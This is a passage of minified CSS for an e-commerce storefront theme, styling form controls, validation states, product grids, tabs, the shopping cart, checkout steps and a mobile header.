rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}select.form-control{padding:7px 8px;height:34px}input[type=search]{-webkit-appearance:none}input[type=date]{line-height:34px}.form-group{margin-bottom:15px}.radio,.checkbox{display:block;min-height:20px;margin-top:10px;margin-bottom:10px;padding-left:20px}.radio label,.checkbox label{display:inline;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{float:left;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=checkbox][disabled],.radio[disabled],.radio-inline[disabled],.checkbox[disabled],.checkbox-inline[disabled],fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox],fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.input-sm{height:26px;padding:3px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:26px;line-height:26px}textarea.input-sm,select[multiple].input-sm{height:auto}.input-lg{height:48px;padding:10px 20px;font-size:19px;line-height:1.3333333;border-radius:10px}select.input-lg{height:48px;line-height:48px}textarea.input-lg,select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.has-feedback .form-control-feedback{position:absolute;top:25px;right:0;display:block;width:34px;height:34px;line-height:34px;text-align:center}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-error .tooltip-inner{background-color:#fef0f0 !important;border-color:#eaccd1 !important;margin-top:0;color:#c55a59 !important}.has-error .tooltip.bottom{margin-top:2px}.has-error .tooltip.bottom .tooltip-arrow{border-bottom-color:#eaccd1 !important}.has-error .tooltip-arrow{display:block !important}.has-success.has-success-mark{position:relative}.has-success.has-success-mark:before{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e013";position:absolute;color:green;right:10px;transform:translateY(-50%);top:50%}.tooltip-box{z-index:1000000}.tooltip-main .tooltip-inner{max-width:500px;font-size:12px}.tooltip-inner{text-align:left;background-color:#fff;border:solid 1px #eee;padding:10px 14px;font-size:12px;color:#333;white-space:normal;max-width:250px;min-width:100px;overflow:hidden;margin-top:2px}.tooltip.in{opacity:1}.tooltip-arrow{display:none !important}.form-control-static{margin-bottom:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{float:none;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-20px;margin-right:-20px}.form-horizontal .form-control-static{padding-top:7px}@media (min-width:768px){.form-horizontal .control-label{text-align:right}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:20px}.onoffswitch{display:inline-block;position:relative;min-width:54px;padding-top:7px;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.onoffswitch input[type=checkbox]{display:none}.onoffswitch input[type=checkbox]:checked+label .onoffswitch-inner{margin-left:0}.onoffswitch input[type=checkbox]:checked+label .onoffswitch-switch{right:0}.onoffswitch input[type=checkbox]:disabled+label{opacity:.5}.onoffswitch>label{position:relative;display:block;overflow:hidden;cursor:pointer;font-weight:400;border:2px solid #1ab394;border-radius:5px;background-clip:padding-box;margin-bottom:2px}.onoffswitch .onoffswitch-inner{width:200%;margin-left:calc(-100% + 16px);text-transform:uppercase;-webkit-transition:margin .3s ease-in 0s;-o-transition:margin .3s ease-in 0s;transition:margin .3s ease-in 0s}.onoffswitch .onoffswitch-inner .on-caption,.onoffswitch .onoffswitch-inner .off-caption{float:left;width:50%;height:16px;line-height:16px;font-size:12px;color:#fff}.onoffswitch .onoffswitch-inner .on-caption{text-align:center;background-color:#1ab394;color:#fff;margin-left:-8px}.onoffswitch .onoffswitch-inner .off-caption{text-align:center;background-color:#fff;color:#919191}.onoffswitch .onoffswitch-switch{display:block;width:18px;margin:-2px;background:#fff;border:2px solid #1ab394;border-radius:3px;position:absolute;top:0;bottom:0;right:calc(100% - 14px);-webkit-transition:right .3s ease-in 0s;-o-transition:right .3s ease-in 0s;transition:right .3s ease-in 0s}body{padding:0;background:#fff}html{margin:0;padding:0;background:#fff}a{text-decoration:underline}div.tabs .primary a:hover,div.tabs .primary span:hover,.ui-widget-content a{color:#5194c5}table{width:100%;max-width:100%;margin-bottom:20px}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:12px;line-height:1.42857143;vertical-align:top;border-top:1px solid #c4c4c4}table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #c4c4c4}table>caption+thead>tr:first-child>th,table>colgroup+thead>tr:first-child>th,table>thead:first-child>tr:first-child>th,table>caption+thead>tr:first-child>td,table>colgroup+thead>tr:first-child>td,table>thead:first-child>tr:first-child>td{border-top:0}table>tbody+tbody{border-top:2px solid #c4c4c4}table .table{background-color:#fff}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{border:1px solid #c4c4c4;font-size:12px}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th{border-bottom:1px solid #c4c4c4;font-weight:400;position:relative;background-image:-webkit-linear-gradient(top,#f9f9f9 0%,#f9f9f9 100%) !important;background-image:-o-linear-gradient(top,#f9f9f9 0%,#f9f9f9 100%) !important;background-image:linear-gradient(to bottom,#f9f9f9 0%,#f9f9f9 100%) !important;background-repeat:repeat-x !important}table>thead>tr>th:before,table>tbody>tr>th:before,table>tfoot>tr>th:before{content:"";width:100%;height:1px;background:#fff;position:absolute;left:0;top:0}table>tbody+tbody{border-top:1px solid #c4c4c4}.table .table{background:0 0}i.table{margin-bottom:0}#site-slogan,#main-menu,fieldset legend,button.action,button.bright{font-family:"Trebuchet MS",Helvetica,Jamrul,sans-serif}input.form-text,.ui-widget-content{color:#333}.ui-dialog .ui-dialog-title{font-family:"Trebuchet MS",Helvetica,Jamrul,sans-serif;font-weight:400;line-height:1.1;color:#579ed2;margin-top:20px;margin-bottom:10px;font-size:32px;line-height:1.2}.ui-dialog .ui-dialog-title small,.ui-dialog .ui-dialog-title .small{font-weight:400;line-height:1;color:#777}.ui-dialog .ui-dialog-title small,.ui-dialog .ui-dialog-title .small{font-size:65%}fieldset legend,.form-required,.ui-dialog .ui-dialog-title{color:#579ed2}h4,h5,h6{font-weight:700}ul.products-grid.grid-list li.product-cell{margin:0;padding:0 16px 0 0 !important;margin-top:20px;padding-right:20px;border:none;z-index:1}ul.products-grid.grid-list li.product-cell:hover{z-index:2;position:relative}ul.products-grid.grid-list li.product-cell.current{position:relative;z-index:200 !important}.products-grid .product-cell .product{border:1px solid #eee}.products-grid div.product-photo{min-height:0;display:table !important;width:100%}.products-grid div.product-photo a.product-thumbnail{text-align:center;display:table-cell;width:100%;min-height:0;vertical-align:middle}.products-grid div.product-photo>img,.products-grid div.product-photo a>img{margin-left:auto !important;margin-right:auto !important}.product-details span.product-price,.product-quicklook span.product-price{color:#ff6c00}.products span.product-price{color:#ff6c00}.products span.product-price.range-delimiter{padding-left:0;padding-right:0}ul.display-modes li.selected a,ul.display-sort li.selected a{padding:0 10px;background-color:#5296ca;color:#fff}ul.display-sort li a{font-size:12px;color:#32546e}ul.display-sort li.selected a{padding:0 6px;background-color:#637b8e;color:#fff}ul.account-links .language-selector li{line-height:1.42857143}ul.account-links li.language_label{display:none !important}ul.account-links li{margin:0;font-size:12px}#logo{display:block;text-align:center;position:relative;margin:20px 0 0}#header-bar{float:right;width:auto}#header-area{position:relative;margin:0 0 10px;z-index:20000}#header{float:right;width:auto;padding:0}#header .block{border:none}#header .block .content{background-color:#eff8fe;border:1px solid #cadce8;border-radius:5px}#header .block:first-child .content,#header .block:first-child .content>div{border-bottom-left-radius:5px}#header .block:last-child .content,#header .block:last-child .content>div{border-bottom-right-radius:5px}.simple-search-product-form{float:none;position:relative}.simple-search-box{height:30px;margin:10px auto 0}.simple-search-box div.table-value{float:none}.simple-search-box div.table-value .input-field-wrapper{display:block}.simple-search-box button.submit-button{float:right;position:absolute;right:2px;top:-19px;margin:3px 0 0}div.tabs ul.tabs,div.page-tabs ul{margin-bottom:0;padding-left:0;list-style:none;border-bottom:1px solid #ddd}div.tabs ul.tabs>li,div.page-tabs ul>li{position:relative;display:block}div.tabs ul.tabs>li>a,div.page-tabs ul>li>a{position:relative;display:block;padding:10px 15px}div.tabs ul.tabs>li>a:hover,div.page-tabs ul>li>a:hover,div.tabs ul.tabs>li>a:focus,div.page-tabs ul>li>a:focus{text-decoration:none;background-color:#eee}div.tabs ul.tabs>li.disabled>a,div.page-tabs ul>li.disabled>a{color:#777}div.tabs ul.tabs>li.disabled>a:hover,div.page-tabs ul>li.disabled>a:hover,div.tabs ul.tabs>li.disabled>a:focus,div.page-tabs ul>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}div.tabs ul.tabs .open>a,div.page-tabs ul .open>a,div.tabs ul.tabs .open>a:hover,div.page-tabs ul .open>a:hover,div.tabs ul.tabs .open>a:focus,div.page-tabs ul .open>a:focus{background-color:#eee;border-color:#222}div.tabs ul.tabs .nav-divider,div.page-tabs ul .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}div.tabs ul.tabs>li>a>img,div.page-tabs ul>li>a>img{max-width:none}div.tabs ul.tabs>li>span,div.page-tabs ul>li>span{position:relative;display:block;padding:10px 15px}div.tabs ul.tabs>li>span:hover,div.page-tabs ul>li>span:hover,div.tabs ul.tabs>li>span:focus,div.page-tabs ul>li>span:focus{text-decoration:none !important;background-color:#eee}div.tabs ul.tabs>li.disabled>span,div.page-tabs ul>li.disabled>span{color:#777}div.tabs ul.tabs>li.disabled>span:hover,div.page-tabs ul>li.disabled>span:hover,div.tabs ul.tabs>li.disabled>span:focus,div.page-tabs ul>li.disabled>span:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}div.tabs ul.tabs .open>span,div.page-tabs ul .open>span,div.tabs ul.tabs .open>a,div.page-tabs ul .open>a,div.tabs ul.tabs .open>span:hover,div.page-tabs ul .open>span:hover,div.tabs ul.tabs .open>a:hover,div.page-tabs ul .open>a:hover,div.tabs ul.tabs .open>span:focus,div.page-tabs ul .open>span:focus,div.tabs ul.tabs .open>a:focus,div.page-tabs ul .open>a:focus{background-color:#eee;border-color:#222;text-decoration:none !important}div.tabs ul.tabs>li,div.page-tabs ul>li{float:left;margin-bottom:-1px}div.tabs ul.tabs>li>a,div.page-tabs ul>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:5px 5px 0 0}div.tabs ul.tabs>li>a:hover,div.page-tabs ul>li>a:hover{border-color:#eee #eee #ddd}div.tabs ul.tabs>li.active>a,div.page-tabs ul>li.active>a,div.tabs ul.tabs>li.active>a:hover,div.page-tabs ul>li.active>a:hover,div.tabs ul.tabs>li.active>a:focus,div.page-tabs ul>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}div.tabs ul.tabs.nav-justified,div.page-tabs ul.nav-justified{width:100%;border-bottom:0}div.tabs ul.tabs.nav-justified>li,div.page-tabs ul.nav-justified>li{float:none}div.tabs ul.tabs.nav-justified>li>a,div.page-tabs ul.nav-justified>li>a{text-align:center;margin-bottom:5px}div.tabs ul.tabs.nav-justified>.dropdown .dropdown-menu,div.page-tabs ul.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){div.tabs ul.tabs.nav-justified>li,div.page-tabs ul.nav-justified>li{display:table-cell;width:1%}div.tabs ul.tabs.nav-justified>li>a,div.page-tabs ul.nav-justified>li>a{margin-bottom:0}}div.tabs ul.tabs.nav-justified>li>a,div.page-tabs ul.nav-justified>li>a{margin-right:0;border-radius:5px}div.tabs ul.tabs.nav-justified>.active>a,div.page-tabs ul.nav-justified>.active>a,div.tabs ul.tabs.nav-justified>.active>a:hover,div.page-tabs ul.nav-justified>.active>a:hover,div.tabs ul.tabs.nav-justified>.active>a:focus,div.page-tabs ul.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){div.tabs ul.tabs.nav-justified>li>a,div.page-tabs ul.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:5px 5px 0 0}div.tabs ul.tabs.nav-justified>.active>a,div.page-tabs ul.nav-justified>.active>a,div.tabs ul.tabs.nav-justified>.active>a:hover,div.page-tabs ul.nav-justified>.active>a:hover,div.tabs ul.tabs.nav-justified>.active>a:focus,div.page-tabs ul.nav-justified>.active>a:focus{border-bottom-color:#fff}}div.tabs ul.tabs>li,div.page-tabs ul>li{margin-top:0;margin-right:5px;padding:0}div.tabs ul.tabs>li>span,div.page-tabs ul>li>span,div.tabs ul.tabs>li>a,div.page-tabs ul>li>a{margin-right:5px;text-decoration:none !important;cursor:pointer;line-height:1.42857143;border:1px solid #cadce8;border-radius:5px 5px 0 0;background-image:-webkit-linear-gradient(top,#eef8ff 0%,#e6f5ff 100%);background-image:-o-linear-gradient(top,#eef8ff 0%,#e6f5ff 100%);background-image:linear-gradient(to bottom,#eef8ff 0%,#e6f5ff 100%);background-repeat:repeat-x;color:#555}div.tabs ul.tabs>li>span:hover,div.page-tabs ul>li>span:hover,div.tabs ul.tabs>li>a:hover,div.page-tabs ul>li>a:hover{border-color:#cadce8}div.tabs ul.tabs>li.active>span,div.page-tabs ul>li.active>span,div.tabs ul.tabs>li.active>a,div.page-tabs ul>li.active>a,div.tabs ul.tabs>li.active>span:hover,div.page-tabs ul>li.active>span:hover,div.tabs ul.tabs>li.active>a:hover,div.page-tabs ul>li.active>a:hover,div.tabs ul.tabs>li.active>span:focus,div.page-tabs ul>li.active>span:focus,div.tabs ul.tabs>li.active>a:focus,div.page-tabs ul>li.active>a:focus{color:#555;background:transparent none;border:1px solid #cadce8;border-bottom-color:#fff;cursor:default;text-decoration:none !important}.sidebar>.section>div.block{margin-top:1px}.products-sidebar-small-thumbnails li.product-cell{clear:none}.products-sidebar-small-thumbnails li.product-cell:nth-child(2n)+li.product-cell{clear:left}.products-sidebar-small-thumbnails div.product-photo{width:auto;float:none;padding-right:0;text-align:center}.products-sidebar-small-thumbnails div.product-photo a.product-thumbnail{display:inline-block;margin:0 auto}.products-sidebar-small-thumbnails .details{padding-left:0;text-align:center}.products-sidebar-small-thumbnails div.product-photo img{margin:0 !important}.product-details input.quantity,.product-quicklook input.quantity,#shopping-cart td.item-qty input,.list-pager input{padding:6px 12px;line-height:1.42857143;display:block;width:100%;padding:6px 8px;font-size:14px;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:5px;height:34px;line-height:14px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;border-radius:0;border:1px solid #000;display:inline}.product-details input.quantity:focus,.product-quicklook input.quantity:focus,#shopping-cart td.item-qty input:focus,.list-pager input:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.product-details input.quantity::-moz-placeholder,.product-quicklook input.quantity::-moz-placeholder,#shopping-cart td.item-qty input::-moz-placeholder,.list-pager input::-moz-placeholder{color:#999;opacity:1}.product-details input.quantity:-ms-input-placeholder,.product-quicklook input.quantity:-ms-input-placeholder,#shopping-cart td.item-qty input:-ms-input-placeholder,.list-pager input:-ms-input-placeholder{color:#999}.product-details input.quantity::-webkit-input-placeholder,.product-quicklook input.quantity::-webkit-input-placeholder,#shopping-cart td.item-qty input::-webkit-input-placeholder,.list-pager input::-webkit-input-placeholder{color:#999}.product-details input.quantity::-ms-expand,.product-quicklook input.quantity::-ms-expand,#shopping-cart td.item-qty input::-ms-expand,.list-pager input::-ms-expand{border:0;background-color:transparent}.product-details input.quantity[disabled],.product-quicklook input.quantity[disabled],#shopping-cart td.item-qty input[disabled],.list-pager input[disabled],.product-details input.quantity[readonly],.product-quicklook input.quantity[readonly],#shopping-cart td.item-qty input[readonly],.list-pager input[readonly],fieldset[disabled] .product-details input.quantity,fieldset[disabled] .product-quicklook input.quantity,fieldset[disabled] #shopping-cart td.item-qty input,fieldset[disabled] .list-pager input{background-color:#eee;opacity:1}.product-details input.quantity[disabled],.product-quicklook input.quantity[disabled],#shopping-cart td.item-qty input[disabled],.list-pager input[disabled],fieldset[disabled] .product-details input.quantity,fieldset[disabled] .product-quicklook input.quantity,fieldset[disabled] #shopping-cart td.item-qty input,fieldset[disabled] .list-pager input{cursor:not-allowed}textarea.product-details input.quantity,textarea.product-quicklook input.quantity,textarea#shopping-cart td.item-qty input,textarea.list-pager input{height:auto}input.product-details input.quantity[type=radio],input.product-quicklook input.quantity[type=radio],input#shopping-cart td.item-qty input[type=radio],input.list-pager input[type=radio],input.product-details input.quantity[type=checkbox],input.product-quicklook input.quantity[type=checkbox],input#shopping-cart td.item-qty input[type=checkbox],input.list-pager input[type=checkbox]{width:auto;height:auto}.product-details input.quantity:focus,.product-quicklook input.quantity:focus,#shopping-cart td.item-qty input:focus,.list-pager input:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.product-details input.quantity::-moz-placeholder,.product-quicklook input.quantity::-moz-placeholder,#shopping-cart td.item-qty input::-moz-placeholder,.list-pager input::-moz-placeholder{color:#999;opacity:1}.product-details input.quantity:-ms-input-placeholder,.product-quicklook input.quantity:-ms-input-placeholder,#shopping-cart td.item-qty input:-ms-input-placeholder,.list-pager input:-ms-input-placeholder{color:#999}.product-details input.quantity::-webkit-input-placeholder,.product-quicklook input.quantity::-webkit-input-placeholder,#shopping-cart td.item-qty input::-webkit-input-placeholder,.list-pager input::-webkit-input-placeholder{color:#999}.product-details input.quantity[disabled],.product-quicklook input.quantity[disabled],#shopping-cart td.item-qty input[disabled],.list-pager input[disabled],.product-details input.quantity[readonly],.product-quicklook input.quantity[readonly],#shopping-cart td.item-qty input[readonly],.list-pager input[readonly],fieldset[disabled] .product-details input.quantity,fieldset[disabled] .product-quicklook input.quantity,fieldset[disabled] #shopping-cart td.item-qty input,fieldset[disabled] .list-pager input{cursor:not-allowed;background-color:#eee;opacity:1}textarea.product-details input.quantity,textarea.product-quicklook input.quantity,textarea#shopping-cart td.item-qty input,textarea.list-pager input{height:auto}select.product-details input.quantity,select.product-quicklook input.quantity,select#shopping-cart td.item-qty input,select.list-pager input{padding:7px 8px;height:34px}.list-pager input{height:26px;padding:3px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.list-pager input{height:26px;line-height:26px}textarea.list-pager input,select[multiple].list-pager input{height:auto}select.list-pager input{height:26px;line-height:26px}textarea.list-pager input,select[multiple].list-pager input{height:auto}.products .product .quicklook{display:none}.model-form-buttons .button.delete_profile{float:left}.delete-user-button{margin:10px 0 0 40px !important}.profile-form-container ul.table.main-table li.input div.star{padding-left:5px}.ui-dialog{border-top-right-radius:10px;border-top-left-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px}.ui-dialog .ui-dialog-titlebar-close{right:0;top:10px;border-bottom-right-radius:0;border-bottom-left-radius:11px;border-top-left-radius:11px;border-top-right-radius:0;border-top-left-radius:0}#shopping-cart{padding-right:20px}@media (min-width:768px){#shopping-cart .update-quantity .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}#shopping-cart .update-quantity .form-control{display:inline-block;width:auto;vertical-align:middle}#shopping-cart .update-quantity .form-control-static{display:inline-block}#shopping-cart .update-quantity .input-group{display:inline-table;vertical-align:middle}#shopping-cart .update-quantity .input-group .input-group-addon,#shopping-cart .update-quantity .input-group .input-group-btn,#shopping-cart .update-quantity .input-group .form-control{width:auto}#shopping-cart .update-quantity .input-group>.form-control{width:100%}#shopping-cart .update-quantity .control-label{margin-bottom:0;vertical-align:middle}#shopping-cart .update-quantity .radio,#shopping-cart .update-quantity .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}#shopping-cart .update-quantity .radio label,#shopping-cart .update-quantity .checkbox label{padding-left:0}#shopping-cart .update-quantity .radio input[type=radio],#shopping-cart .update-quantity .checkbox input[type=checkbox]{position:relative;margin-left:0}#shopping-cart .update-quantity .has-feedback .form-control-feedback{top:0}}@media (min-width:768px){#shopping-cart .update-quantity .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}#shopping-cart .update-quantity .form-control{display:inline-block;width:auto;vertical-align:middle}#shopping-cart .update-quantity .input-group>.form-control{width:100%}#shopping-cart .update-quantity .control-label{margin-bottom:0;vertical-align:middle}#shopping-cart .update-quantity .radio,#shopping-cart .update-quantity .checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}#shopping-cart .update-quantity .radio input[type=radio],#shopping-cart .update-quantity .checkbox input[type=checkbox]{float:none;margin-left:0}#shopping-cart .update-quantity .has-feedback .form-control-feedback{top:0}}.checkout-block .shipping-step .step-box{border:none}.checkout-block .shipping-step .step-box,.checkout-block .review-step .step-box .box{margin-right:0}.mobile_header ul.nav-pills{background:#ffa000;height:56px;width:100%;position:fixed;left:0;z-index:70;-webkit-box-shadow:0 1px 3px #bababa;-moz-box-shadow:0 1px 3px #bababa;box-shadow:0 1px 3px #bababa}.mobile_header ul.nav-pills li.dropdown>a svg path{fill:#fff}.mobile_header ul.nav-pills li.dropdown>a:hover svg path{fill:#fff}.mobile_header a{text-decoration:none}.mobile_header #account_box .language-selector{display:none}.mobile_header .fa-bars{font-size:17px}.mobile_header #language_box{min-width:0}.mobile_header ul li{background:0 0;padding-left:0}.mobile_header ul li ul.language_list li.language_label{display:none !important}.mobile_header ul li ul.language_list li{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0;margin:0}.mobile_header ul li ul.language_list li.language-selector{padding:7px 0}.mobile_header ul li ul.language_list li.language-selector li:hover{background-color:#eff8fe}.mobile_header ul li ul.language_list li ul{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}.mobile_header ul li ul.language_list li ul li a{display:block;white-space:nowrap}.mobile_header ul li ul.language_list li ul li a img{display:inline-block;width:19px;margin-right:6px}.mobile_header ul li ul.language_list li ul li span{display:inline-block}.mobile_header ul li ul.language_list li ul li span img{display:inline-block;width:19px;margin-right:6px}.mobile_header ul li ul.language_list li ul li span span{display:inline-block}.mobile_header ul li ul.language_list li ul li.current{padding:13px 15px}.mobile_header ul li ul.language_list li ul li.current:hover{background-color:inherit}.mobile_header ul li ul.language_list li ul li.current span span{color:#5194c5}.mobile_header ul li ul.account-links{height:auto;padding:7px 0}.mobile_header ul li ul.account-links li{display:block;font-size:14px}.mobile_header ul li ul.account-links li span.email{display:none}.mobile_header ul li ul.account-links li:hover{background-color:#eff8fe}.mobile_header ul li ul.account-links li a{border-bottom:none}.mobile_header ul#search_box{position:fixed;left:1.5%;top:5.6px;height:44.8px;width:97%}.mobile_header ul#search_box #mobile_search{width:95%;margin:0 auto;float:none}.mobile_header ul#search_box #mobile_search .simple-search-box{border:none;height:100%;margin:8px 0;padding-left:30px}.mobile_header ul#search_box #mobile_search .simple-search-box button.submit-button{top:8px;left:4px;background:0 0;text-indent:0;overflow:hidden;width:17px;position:absolute;color:#b9b9b9}.mobile_header ul#search_box #mobile_search .simple-search-box button.submit-button span{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mobile_header ul#search_box #mobile_search .simple-search-box button.submit-button span:before{content:"\e003"}.mobile_header ul#search_box #mobile_search .simple-search-box input.form-text{width:100%;float:none;border:none;box-shadow:none;padding:0;background:0 0;line-height:28px;font-size:16px}.target-checkout .mobile_header a#main_menu,.target-checkout .mobile_header a#search_menu,.target-checkout .mobile_header a#language_menu{display:none}.sidebar .catalog-categories>li>a,.subcategory-icons a,.lc-minicart .title{font-family:"Trebuchet MS",Helvetica,Jamrul,sans-serif}.sidebar .subcategory-icon img{margin-top:30px !important;margin-bottom:5px !important}.checkout-block .profile h3{font-family:Helvetica,Arial,sans-serif}.step-shipping-methods .chosen-container{min-width:250px !important;width:250px !important}#methodid{display:block}.powered-by p{margin:0 0 7px}.loupe{display:none}ul.labels li.label-orange{clear:both;float:right}.checkout-block ul.shipping-rates li label img.right-fade,.checkout-block ul.payments li label:after{background-image:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,#fff 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,0) 0%,#fff 100%);background-image:linear-gradient(to right,rgba(255,255,255,0) 0%,#fff 100%);background-repeat:repeat-x}.category-banner{margin-bottom:25px;clear:both}.category-banner_image-wrapper{max-height:260px;overflow:hidden}.category-banner_image-wrapper .additional-wrapper{max-height:260px;transform:translateY(50%)}@media (max-width:991px){.category-banner_image-wrapper{max-height:240px}.category-banner_image-wrapper .additional-wrapper{max-height:240px}}@media (max-width:767px){.category-banner_image-wrapper{max-height:200px}.category-banner_image-wrapper .additional-wrapper{max-height:200px}}.category-banner_image-wrapper img{width:auto;height:auto;max-width:100%;display:block;transform:translateY(-50%)}@media 